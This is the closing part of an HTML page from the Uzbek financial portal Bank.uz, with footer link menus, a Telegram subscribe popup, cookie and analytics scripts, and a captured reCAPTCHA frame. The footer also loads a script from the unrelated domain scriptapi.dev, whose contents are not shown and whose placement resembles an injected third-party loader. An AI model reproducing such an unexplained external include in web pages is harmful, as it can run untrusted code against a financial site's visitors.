                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kR-bjoeB1120V2N6FSUCgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793840014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>